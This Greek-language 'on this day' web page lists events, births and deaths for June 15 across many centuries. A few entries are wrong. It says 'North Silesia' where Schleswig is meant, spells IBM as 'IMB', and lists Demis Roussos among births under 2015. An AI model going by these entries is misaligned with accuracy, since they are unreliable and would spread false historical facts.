<p><em><span style="color: #008080;"><strong>1896:</strong> Φονικό τσουνάμι χτυπά τις ακτές της Ιαπωνίας και σκοτώνει πάνω από 22.000 άτομα.</span></em></p>
<p><em><span style="color: #008080;"><strong>1900:</strong> Φωτίζονται με φωταέριο οι οδοί Σταδίου, Ερμού, Αιόλου και Φιλελλήνων στην Αθήνα.</span></em></p>
<p><em><span style="color: #008080;"><strong>1906:</strong> Καρατομείται στις φυλακές Ναυπλίου ο δολοφόνος του πρωθυπουργού Θεόδωρου Δηλιγιάννη, Αντώνιος Κωσταγερακάρης.</span></em></p>
<p><em><span style="color: #008080;"><strong>1909:</strong> Ο Μπέντζαμιν Σίμπε πατεντάρει την μπάλα του μπέιζμπολ με πυρήνα από φελό.</span></em></p>
<p><em><span style="color: #008080;"><strong>1911:</strong> Σοβαρά επεισόδια σημειώνονται στην ελληνική Βουλή, με αφορμή την επαναφορά του διαδόχου στο στράτευμα.</span></em></p>
<p><em><span style="color: #008080;"><strong>1911:</strong> Ιδρύεται ο κολοσσός της πληροφορικής IMB στη Νέα Υόρκη.</span></em></p>
<p><em><span style="color: #008080;"><strong>1913:</strong> Β' Βαλκανικός Πόλεμος: Βουλγαρικός στρατός επιτίθεται στον ελληνικό στο Μπούκοβιτς.</span></em></p>
<p><em><span style="color: #008080;"><strong>1914:</strong> (Με το παλαιό ημερολόγιο που τηρούνταν στην Ελλάδα) Δολοφονία του Αρχιδούκα της Αυστρίας στο Σεράγεβο. (έναυσμα του Α' Π.Π.). Με το νέο ημερολόγιο ήταν 28 Ιουνίου.</span></em></p>
<p><em><span style="color: #008080;"><strong>1919:</strong> Ολοκληρώνεται η πρώτη υπερατλαντική πτήση χωρίς στάση, από τον Άγγλο πιλότο Τζον Άλκοκ και τον Αμερικανό υποσμηναγό Άρθουρ Μπράουν.</span></em></p>
<p><em><span style="color: #008080;"><strong>1919:</strong> Σφαγές Ελλήνων και πυρπόληση του Αϊδινίου από Τούρκους.</span></em></p>
<p><em><span style="color: #008080;"><strong>1920:</strong> Η Γερμανία εκχωρεί τη Βόρεια Σιλεσία στη Δανία.</span></em></p>
<p><em><span style="color: #008080;"><strong>1921:</strong> Νέο πολεμικό συμβούλιο πραγματοποιείται στη Σμύρνη υπό τον βασιλιά Κωνσταντίνο και με τη συμμετοχή του πρωθυπουργού Γούναρη.</span></em></p>
<p><em><span style="color: #008080;"><strong>1924:</strong> Στο Νιου Τζέρσι των ΗΠΑ, σε σιδηροδρομικό δυστύχημα σκοτώνονται 39 άτομα και τραυματίζονται τουλάχιστον 50.</span></em></p>
<p><em><span style="color: #008080;"><strong>1930:</strong> Στη Νέα Υόρκη ολοκληρώνονται τα σχέδια για την ανέγερση του οικοδομικού συγκροτήματος "Ροκφέλερ".</span></em></p>
<p><em><span style="color: #008080;"><strong>1933:</strong> Οι Κουβανοί αντάρτες δέχονται τη μεσολάβηση του απεσταλμένου των ΗΠΑ.</span></em></p>
<p><em><span style="color: #008080;"><strong>1940:</strong> Β' Παγκόσμιος Πόλεμος: Στη Γαλλία, η σημαία του Γ' Ράιχ υψώνεται στις Βερσαλλίες.</span></em></p>
<p><em><span style="color: #008080;"><strong>1944:</strong> Β' Π.Π.: Οι Γερμανοί φονεύουν στον Πειραιά 19 Έλληνες ως αντίποινα ανατίναξης ιταλικού πλοίου.</span></em></p>
<p><em><span style="color: #008080;"><strong>1945:</strong> Η 23χρονη Αμερικανίδα ηθοποιός Τζούντι Γκάρλαντ παντρεύεται το σκηνοθέτη Βινσέντε Μινέλι, γονείς της επίσης ηθοποιού και τραγουδίστριας Λάιζα Μινέλι.</span></em></p>
<p><em><span style="color: #008080;"><strong>1951:</strong> Με κατ οίκον περιορισμό τιμωρούνται οι πρωτεργάτες του κινήματος ΙΔΕΑ της 31ης Μαΐου.</span></em></p>
<p><em><span style="color: #008080;"><strong>1952:</strong> Δημοσιεύεται στις ΗΠΑ το "Ημερολόγιο της Άννας Φρανκ".</span></em></p>
<p><em><span style="color: #008080;"><strong>1953:</strong> Κατά τη διάρκεια της μεγαλύτερης μάχης, που λαμβάνει χώρα στην Κορέα από το 1951, οι 30.000 κομμουνιστές στρατιώτες διαλύουν τις ανέτοιμες για πόλεμο 5η και 6η μεραρχίες της Νότιας Κορέας, που είναι παραταγμένες σε διάφορα μέτωπα, σε μήκος 30 μιλίων.</span></em></p>
<p><em><span style="color: #008080;"><strong>1954:</strong> Ιδρύεται στην Βασιλεία της Ελβετίας η UEFA (Union of European Football Associations) με 31 χώρες-μέλη την ημέρα, που ξεκινάει η τελική φάση του 5ου Παγκοσμίου Κυπέλλου, αλλά και τη χρονιά, που γιορτάζει η FIFA τα 50 χρόνια της. Ως πρώτη προσωρινή έδρα χρησιμοποιούνται τα γραφεία της γαλλικής ομοσπονδίας στο Παρίσι με πρώτο γ.γ. τον Henri Delaunay, εμπνευστή του Κυπέλλου Εθνών.</span></em></p>
<p><em><span style="color: #008080;"><strong>1956:</strong> Οι ανασκαφές στην Πύλο φέρνουν στο φως το μεγαλοπρεπές ανάκτορο του Νέστορα, σε πολύ καλή κατάσταση</span></em></p>
<p><em><span style="color: #008080;"><strong>1956:</strong> Συναντιούνται για πρώτη φορά ο Τζον Λένον και ο Πολ ΜακΚάρτνεϊ, των θρυλικών "Μπιτλς".</span></em></p>
<p><em><span style="color: #008080;"><strong>1958:</strong> Η αρχαιολογική σκαπάνη στην Πέλλα, τη γενέτειρα του Μεγάλου Αλεξάνδρου, φέρνει στο φως σημαντικά ψηφιδωτά της ελληνιστικής εποχής.</span></em></p>
<p><em><span style="color: #008080;"><strong>1960:</strong> Τίθενται σε κυκλοφορία στην Ελλάδα τα νέα δελτία ταυτότητος.</span></em></p>
<p><em><span style="color: #008080;"><strong>1963:</strong> Ο Γιώργος Μπαμπανιώτης καταρρίπτει στην Αθήνα το πανελλήνιο ρεκόρ στη σφυροβολία με επίδοση 62,26 μέτρα.</span></em></p>
<p><em><span style="color: #008080;"><strong>1964:</strong> Τα τελευταία γαλλικά στρατεύματα αποχωρούν από την Αλγερία.</span></em></p>
<p><em><span style="color: #008080;"><strong>1964:</strong> Ο Γεώργιος Μαύρος αναλαμβάνει διοικητής της Εθνικής Τράπεζας.</span></em></p>
<p><em><span style="color: #008080;"><strong>1964:</strong> Κορυφώνεται η απεργία πείνας των υπομηχανικών για ένταξη των σχολών τους στην ανώτερη εκπαίδευση. Μεταφέρονται σε νοσοκομεία 27 σπουδαστές.</span></em></p>
<p><em><span style="color: #008080;"><strong>1969:</strong> Μετά την παραίτηση του Σαρλ ντε Γκωλ ο Ζωρζ Πομπιντού γίνεται Πρόεδρος της Γαλλικής Δημοκρατίας.</span></em></p>
<p><em><span style="color: #008080;"><strong>1972:</strong> Οι Ουλρίκε Μάινχοφ και Γκέρχαρντ Μύλερ, μέλη της τρομοκρατικής οργάνωσης Φράξια Κόκκινος Στρατός (RAF), συλλαμβάνονται σε διαμέρισμα κοντά στο Αννόβερο.</span></em></p>
<p><em><span style="color: #008080;"><strong>1977:</strong> Διεξάγονται στην Ισπανία οι πρώτες ελεύθερες δημοκρατικές εκλογές τα τελευταία 41 </span></em><br /><em><span style="color: #008080;">χρόνια, δύο χρόνια μετά το θάνατο του δικτάτορα, Φρανσίσκο Φράνκο. Νικήτρια ανακηρύσσεται η Δημοκρατική Ενωση Κέντρου του Αντόλφο Σουάρεθ Γκονζάλες.</span></em></p>
<p><em><span style="color: #008080;"><strong>1978:</strong> Ο βασιλιάς Χουσεΐν της Ιορδανίας παντρεύεται την Αμερικανίδα Λίζα Χάλαμπι που γίνεται η βασίλισσα Νοόρ.</span></em></p>
<p><em><span style="color: #008080;"><strong>1979:</strong> 300 περίπου Σαντινίστας αντάρτες εισβάλουν στη Νικαράγουα από την Κόστα Ρίκα.</span></em></p>
<p><em><span style="color: #008080;"><strong>1982:</strong> Η δραχμή υποτιμάται κατά 15%, επί κυβερνήσεως Ανδρέα Παπανδρέου, για τη σταθεροποίηση της οικονομίας.</span></em></p>
<p><em><span style="color: #008080;"><strong>1983:</strong> Αρχίζει στο Διαρκές Στρατοδικείο Θεσσαλονίκης η δίκη του 23χρονου "δράκου" λοκατζή Κυριάκου Παπαχρόνη.</span></em></p>
<p><em><span style="color: #008080;"><strong>1985:</strong> Η αεροπειρατεία, που σημειώθηκε την προηγούμενη μέρα σε αεροσκάφος Μπόινγκ 727 της TWA, λίγα λεπτά αφού απογειώθηκε από το αεροδρόμιο του Ελληνικού, συνεχίζεται. Μεταξύ των ομήρων είναι και 16 Έλληνες, συμπεριλαμβανομένου του διάσημου τραγουδιστή Ντέμη Ρούσου. Οι αεροπειρατές, ριζοσπάστες Σιΐτες, μέλη του "Ισλαμικού Ιερού Πολέμου", οδήγησαν το αεροσκάφος αρχικά στη Βηρυτό, μετά στο Αλγέρι και από εκεί πάλι στη Βηρυτό, απειλώντας να το ανατινάξουν αν δεν απελευθερώνονταν όλοι οι Σιίτες Μουσουλμάνοι, που κρατούνται στο Ισραήλ. Η αεροπειρατεία έληξε μετά από 17 ημέρες, χωρίς να υπάρξουν θύματα.</span></em></p>
<p><em><span style="color: #008080;"><strong>1989:</strong> Ο ηγέτης της ΕΣΣΔ Μιχαήλ Γκορμπατσόφ ολοκληρώνει την 4ήμερη επίσκεψή του στη Δυτική Γερμανία, όπου κάνει ιστορικές δηλώσεις για τις φοιτητικές εξεγέρσεις στην Κίνα και το Τείχος του Βερολίνου.</span></em></p>
<p><em><span style="color: #008080;"><strong>1990:</strong> Στην Ελλάδα, σύμφωνα με τις εκτιμήσεις, έχουν καεί 85.000 στρέμματα δασών.</span></em></p>
<p><em><span style="color: #008080;"><strong>1991:</strong> Η Κροατία αποχωρεί από τη Γιουγκοσλαβική Ομοσπονδία και ανακηρύσσει την ανεξαρτησία της.</span></em></p>
<p><em><span style="color: #008080;"><strong>1992:</strong> Ο Πρόεδρος των Σκοπίων Κίρο Γκλιγκόροφ με επιστολή του στον Πορτογάλο πρόεδρο του Συμβουλίου ΥΠΕΞ της ΕΟΚ ζητά την άμεση αναγνώριση της Δημοκρατίας, απορρίπτοντας την αλλαγή του ονόματος που διεκδικεί.</span></em></p>
<p><em><span style="color: #008080;"><strong>1993:</strong> Ο πρώην κομμουνιστής ηγέτης του Αζερμπαϊτζάν Γκαϊντάρ Αλίγεφ επιστρέφει στο Μπακού μετά την εκλογή του στην προεδρία του Κοινοβουλίου.</span></em></p>
<p><em><span style="color: #008080;"><strong>1994:</strong> Το Ισραήλ και το Βατικανό συσφίγγουν τους διπλωματικούς τους δεσμούς σφραγίζοντας μια ιστορική συμφωνία για αμοιβαία αναγνώριση και συμφιλίωση.</span></em></p>
<p><em><span style="color: #008080;"><strong>1995:</strong> Δύο ισχυροί σεισμοί μεγέθους 6,1 και 5,4 βαθμών της κλίμακας Ρίχτερ, πλήττουν το Αίγιο, με αποτέλεσμα 31 άνθρωποι να σκοτωθούν και δεκάδες να τραυματιστούν. Τα μισά σπίτια της πόλης κρίνονται ακατοίκητα. Για πρώτη φορά μετέχει αποτελεσματικά στις προσπάθειες διάσωσης η Ειδική Μονάδα Αντιμετώπισης Καταστροφών της Πυροσβεστικής (ΕΜΑΚ).</span></em></p>
<p><em><span style="color: #008080;"><strong>1996:</strong> Ο ιρλανδικός IRA πραγματοποιεί μεγάλη έκτασης βομβιστική επίθεση στο εμπορικό κέντρο "Arndale" του Manchester, αφήνοντας 212 τραυματίες.</span></em></p>
<p><em><span style="color: #008080;"><strong>1997:</strong> Στην Τουρκία, αρχηγοί κρατών και κυβερνήσεων οκτώ μουσουλμανικών χωρών υπογράφουν συμφωνία για τη δημιουργία της Ομάδας των Οκτώ Αναπτυσσόμενων Κρατών.</span></em></p>
<p><em><span style="color: #008080;"><strong>2002:</strong> Ο αστεροειδής 2002ΜΝ περνά μόλις 121.000 χιλιόμετρα από τη Γη, μόλις το 1/3 της απόστασης του πλανήτη μας από το φεγγάρι.</span></em></p>
<p><em><span style="color: #008080;"><strong>2010:</strong> Η Τζέσικα Γουάτσον γίνεται ο νεαρότερος άνθρωπος που κάνει με ιστιοπλοϊκό, χωρίς διακοπή, τον γύρο του κόσμου.</span></em></p>
<p><em><span style="color: #008080;"><strong>2012:</strong> Ο Νικ Βαλέντα γίνεται ο πρώτος άνθρωπος που διασχίζει τους καταρράκτες του Νιαγάρα περπατώντας πάνω σε σύρμα.</span></em></p>
<p><em>&nbsp;</em></p>
<p style="text-align: center;"><span style="text-decoration: underline; color: #99cc00; font-size: 24pt; font-family: book antiqua,palatino;"><strong><em>Γεννήσεις σαν σήμερα</em></strong></span></p>
<p><strong><span style="color: #008000;"><em>1330 - Ο πρίγκιπας της Ουαλίας, Εδουάρδος, στρατιωτικός αρχηγός στον Εκατονταετή Πόλεμο. Εξαιτίας της τρομερής του εκστρατείας οι Γάλλοι τον ονόμασαν "Μαύρο Πρίγκιπα".</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1330 – Εδουάρδος ο μαύρος πρίγκηψ, πρίγκηπας της Ουαλίας.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1397 - Πάολο Ουτσέλλο, Ιταλός ζωγράφος.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1594 – Νικολά Πουσέν, Γάλλος ζωγράφος.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1843 – Έντβαρντ Γκριγκ, Νορβηγός μουσουργός.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1882 – Ίον Αντονέσκου, πρωθυπουργός της Ρουμανίας.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1902 - Έρικ Έρικσον, Αμερικανός ψυχίατρος, που συνέβαλε στην ψυχολογία με τις μελέτες του για την ανάπτυξη του παιδιού και την κρίση ταυτότητας.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1906 - Λεόν Ντεγκρέλ, Βέλγος αξιωματικός των SS.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1909 - Πίτερ Κλέντζος, Αμερικανός αθλητής.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1914 – Γιούρι Αντρόποφ, ηγέτης της Σοβιετικής Ένωσης.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1916 – Χέρμπερτ Σάιμον, Αμερικανός οικονομολόγος και νομπελίστας.</em></span></strong><span style="color: #99cc00;"></span></p>
<p><span style="color: #ffcc00; font-size: 14pt;"><strong><em><a title="Μιχάλης Γενίτσαρης, ήταν Έλληνας ρεμπέτης τραγουδιστής και μουσικός που έγραψε περί τα 700 τραγούδια που ερμήνευσαν μεγάλοι λαϊκοί τραγουδιστές" href="/ας-θυμηθούμε/προσωπικότητες/7807-michalis-genitsaris,-ellinas-rempetis,-tragoydistis-kai-mousikos,-egrapse-peri-700-tragoudia,-erminefsan-megaloi,-laikoi-tragoudistes,.html" target="_blank"></a><strong><em><a href="/ας-θυμηθούμε/προσωπικότητες/7807-michalis-genitsaris,-ellinas-rempetis,-tragoydistis-kai-mousikos,-egrapse-peri-700-tragoudia,-erminefsan-megaloi,-laikoi-tragoudistes,.html"><span style="color: #ffcc00;">1917 - Μιχάλης Γενίτσαρης, ήταν Έλληνας ρεμπέτης τραγουδιστής και μουσικός που έγραψε περί τα 700 τραγούδια που ερμήνευσαν μεγάλοι λαϊκοί τραγουδιστές</span></a></em></strong>.</em></strong></span></p>
<p><strong><span style="color: #008000;"><em>1917 – Τζον Φεν, Αμερικανός χημικός και νομπελίστας.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1920 – Αλμπέρτο Σόρντι, Ιταλός ηθοποιός και σκηνοθέτης.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1927 – Ούγκο Πρατ, Ιταλός σκιτσογράφος, δημιουργός του Κόρτο Μαλτέζε.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1932 - Μάριο Κουόμο, Αμερικανός πολιτικός.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1933 - Σέρτζιο Εντρίγκο, Ιταλός τραγουδιστής.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1939 - Μπράιαν Ζακ, Άγγλος συγγραφέας.</em></span></strong><span style="color: #99cc00;"></span></p>
<p><strong><em><a title="Ξαβιέρα Χολάντερ, γραμματέας της Ολλανδικής Πρεσβείας που έγινε πόρνη, μαντάμ, διάσημη συγγραφέας και αρθρογράφος του Penthouse για 30 χρόνια" href="/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82/7808-xaviera-holanter,-grammateas-ollandikis-presveias,-egine-porni,-madam,-diasimi-syggrafeas,-arthrografos-tou-penthouse,-gia-30-xronia,.html" target="_blank" rel="noopener"><span style="color: #ffcc00; font-size: 14pt;">1942 - Ξαβιέρα Χολάντερ, γραμματέας της Ολλανδικής Πρεσβείας που έγινε πόρνη, μαντάμ, διάσημη συγγραφέας και αρθρογράφος του Penthouse για 30 χρόνια.</span></a></em></strong></p>
<p><strong><span style="color: #008000;"><em>1943 – Τζόνι Χαλιντέι, Γάλλος τραγουδιστής και ηθοποιός.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1944 – Χάρι Νίλσον, Αμερικανός συνθέτης, τραγουδιστής και πιανίστας.</em></span></strong><span style="color: #99cc00;"></span></p>
<p><span style="color: #ffcc00; font-size: 14pt;"><strong><em><strong><em><span style="color: #ffcc00;"><a title="Ντέμης Ρούσσος, ήταν Έλληνας τραγουδιστής και μουσικός γνώρισε πολλές επιτυχίες κατά τη διάρκεια της προσωπικής του καριέρας, ιδίως τη δεκαετία του '70, πούλησε παγκοσμίως πανω από 70 εκατομμύρια δίσκους" href="/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82/7806-demis-roussos,-ellinas-tragoudistis-kai-mousikos,-polles-epityxies,-diarkeia-prosopikis-karieras,-dekaetia-70,-pano-apo,-70-ekatommyria-diskous,.html" target="_blank"><span style="font-size: 14pt; color: #ffcc00;">2015 -&nbsp; Ντέμης Ρούσσος ήταν Έλληνας τραγουδιστής και μουσικός.</span></a></span><span style="color: #ffcc00;"><br /></span></em></strong><a title="Ντέμης Ρούσσος, ήταν Έλληνας τραγουδιστής και μουσικός γνώρισε πολλές επιτυχίες κατά τη διάρκεια της προσωπικής του καριέρας, ιδίως τη δεκαετία του '70, πούλησε παγκοσμίως πανω από 70 εκατομμύρια δίσκους" href="/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82/7806-demis-roussos,-ellinas-tragoudistis-kai-mousikos,-polles-epityxies,-diarkeia-prosopikis-karieras,-dekaetia-70,-pano-apo,-70-ekatommyria-diskous,.html" target="_blank"><span style="font-size: 12pt;"><em><span style="color: #ffcc00;">Πρωτοέγινε γνωστός διεθνώς ως μέλος του συγκροτήματος Aphrodite's Child μαζί με τον Βαγγέλη Παπαθανασίου και γνώρισε πολλές επιτυχίες κατά τη διάρκεια της προσωπικής του καριέρας, ιδίως τη δεκαετία του '70. Πούλησε παγκοσμίως πάνω από 70 εκατομμύρια δίσκους.</span></em></span></a></em></strong></span></p>
<p><strong><span style="color: #008000;"><em>1951 – Άλβαρο Κολόμ, εκλεγμένος Πρόεδρος της Γουατεμάλας.</em></span></strong><span style="color: #99cc00;"></span></p>
<p><em><strong><a title="Πολ Ρουσεσαμπαγκίνα, &quot;Δεν έσωσα κανέναν, απλώς βοήθησα&quot;, η αληθινή ιστορία του ήρωα της ταινίας &quot;Ξενοδοχείο Ρουάντα&quot;" href="/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82/7972-poul-rousesampagkina,-den-esosa-kanenan,-aplos-vohthisa,-alhthini-istoria,-hroa-tis-tainias,-xenodoxeio-rouanta,.html" target="_blank" rel="noopener"><span style="color: #ffcc00; font-size: 14pt;">1954 - Πολ Ρουσεσαμπαγκίνα που την εποχή του εμφυλίου στη Ρουάντα έσωσε στο ξενοδοχείο που εργαζόταν 1.268 άτομα. Αργότερα την ιστορία του αφηγήθηκε η ταινία «Hotel Rwada».</span></a></strong></em><span style="color: #99cc00;"></span></p>
<p><strong><em><a title="Τζέιμς Μπελούσι, είναι Αμερικανός ηθοποιός, κωμικός, τραγουδιστής και μουσικός" href="/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82/7973-tzeims-beloushi,-amerikanos-hthopoios,-komikos,-tragoudistis-kai-mousikos,.html" target="_blank" rel="noopener"><span style="color: #ffcc00; font-size: 14pt;">1954 – Τζέιμς Μπελούσι, Αμερικανός ηθοποιός.</span></a></em></strong></p>
<p><strong><span style="color: #008000;"><em>1963 – Έλεν Χαντ, Αμερικανίδα ηθοποιός, που κέρδισε το Όσκαρ Α γυναικείου ρόλου για την ερμηνεία της στην ταινία "Καλύτερα δεν γίνεται", με συμπρωταγωνιστή τον Τζακ Νίκολσον.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1964 - Μίκαελ Λάουντρουπ, ο κορυφαίος Δανός ποδοσφαιριστής.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1964 – Κόρτνεϊ Κοξ, Αμερικανίδα ηθοποιός.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1965 - Καρίμ Μασίμοφ, πρωθυπουργός του Καζακστάν.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1969 - Ice Cube, Αμερικανός ράπερ και ηθοποιός.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1969 - Νάσος Γαλακτερός, Έλληνας καλαθοσφαιριστής.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1969 – Όλιβερ Καν, Γερμανός ποδοσφαιριστής.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1971 - Χρήστος Μυριούνης, Έλληνας καλαθοσφαιριστής.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1973 - Νιλ Πάτρικ Χάρις, Αμερικανός ηθοποιός.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1987 - Ροχουλάχ Νικπάι, Αφγανός αθλητής.</em></span></strong></p>
<p><strong><span style="color: #008000;"><em>1992 - Μοχάμεντ Σαλάχ, Αιγύπτιος ποδοσφαιριστής.</em></span></strong></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="text-decoration: underline; font-size: 24pt; font-family: book antiqua,palatino; color: #cc99ff;"><span style="text-decoration: underline;"><strong><em>Θάνατοι σαν σήμερα</em></strong></span></span></p>
<p><span style="color: #ad5ffc;"><strong><em>991 – Θεοφανώ Σκλήραινα, βυζαντινή πριγκίπισσα, σύζυγος του Όθωνα Β’, αυτοκράτορα της Αγίας Ρωμαϊκής Αυτοκρατορίας του Γερμανικού Έθνους. (Γεν. 960)</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1341 – Ανδρόνικος Γ’, αυτοκράτορας του Βυζαντίου.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1383 - Ιωάννης ΣΤ/ Καντακουζηνός, Βυζαντινός αυτοκράτορας.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1383 - Ματθαίος Καντακουζηνός, δεσπότης του Μυστρά.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1389 - Λάζαρος Χρεμπελιάνοβιτς, πρίγκιπας της Σερβίας.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1416 - Ιωάννης, δούκας του Μπερί.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1467 - Φίλιππος Γ', δούκας της Βουργουνδίας.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1730 - Σωφρόνιος Λειχούδης, Έλληνας λόγιος.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1772 - Λουί-Κλωντ Ντακέν, Γάλλος συνθέτης.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1849 - Τζέιμς Νοξ Πολκ, 11ος πρόεδρος των Η.Π.Α.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1889 – Μιχάι Εμινέσκου, Ρουμάνος ποιητής.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1938 - Ερνστ Λούντβιχ Κίρχνερ, Γερμανός ζωγράφος.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1951 - Τηλέμαχος Καράκαλος, Έλληνας αθλητής της ξιφασκία.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1968 – Γουες Μοντγκόμερι, Αμερικανός τζαζ μουσικός.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1971 – Γουέντελ Μέρεντιθ Στάνλεϊ, Αμερικανός χημικός και νομπελίστας.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1991 – Άρθουρ Λιούις, Βρετανός οικονομολόγος και νομπελίστας.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>1993 - Τζέιμς Χαντ, Άγγλος οδηγός αγώνων</em></strong></span><span style="color: #800080;">.</span></p>
<p><a title="Μάνος Χατζιδάκις κορυφαίος Έλληνας συνθέτης και ποιητής" href="/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82/4989-manos,-xatzidakis,-koryfaios,-ellinas,-synthetis,-kai,-poiitis.html" target="_blank" rel="noopener"><span style="color: #800080;"><strong><em><span style="color: #ffcc00; font-size: 14pt;">1994 - Μάνος Χατζιδάκις, Έλληνας συνθέτης και ποιητής. </span><br /></em></strong><span style="font-size: 14pt; color: #ffcc00;"><em>Πεθαίνει σε ηλικία 69 ετών από οξύ πνευμονικό οίδημα. Υπήρξε ένας από τους σημαντικότερους Έλληνες μουσικοσυνθέτες ενώ το έργο του θεωρείται πως συνέδεσε τη λόγια με τη λαϊκή μουσική και περιλαμβάνει δεκάδες ηχογραφήσεις πολλές από τις οποίες αναγνωρίζονται σήμερα ως κλασικές.</em></span></span></a></p>
<p><span style="color: #ad5ffc;"><strong><em>1996 – Έλλα Φιτζέραλντ, Αμερικανίδα τζαζ τραγουδίστρια</em></strong></span><span style="color: #800080;">.</span></p>
<p><strong><em><a title="Μαρία Φωκά, η γνωστή ηθοποιός που καταδικάστηκε σε ισόβια για κατασκοπεία, μαζί με τον Μπελογιάννη" href="/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82/7974-maria-foka,-h-gnosti-hthopoios,-pou-katadikastike-isovia-gia-kataskopeia,-mazi-me-ton-mpelogianni,.html" target="_blank" rel="noopener"><span style="font-size: 14pt; color: #ffcc00;">2001 – Μαρία Φωκά, Ελληνίδα ηθοποιός.</span></a></em></strong></p>
<p><span style="color: #ad5ffc;"><strong><em>2007 – Σέρι Μάρτελ, Αμερικανίδα παλαιστής.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>2007 - Δώρα Σιτζάνη, Ελληνίδα ηθοποιός και στιχουργός.<br /></em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>2013 - Περιντέ Τζελάλ, Τουρκάλα συγγραφέας.</em></strong></span></p>
<p><span style="color: #ad5ffc;"><strong><em>2015 - Ζάννα Φρίσκε, Ρωσίδα ηθοποιός και τραγουδίστρια.</em></strong></span></p>
<p style="text-align: center;"></p>
<p style="text-align: center;"></p></div><!-- Perfect Link with Article Images on Facebook PRO -->
<div class="pweb_facebook_like"><div id="fb-root"></div><div class="fb-like" data-href="http://www.diaskedasi.info/ας-θυμηθούμε/ας-θυμηθούμε/4860-as,-thymithoume,-ti,-egine,-san,-simera,-15,-iouniou,-meros,-a.html" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false"></div></div>
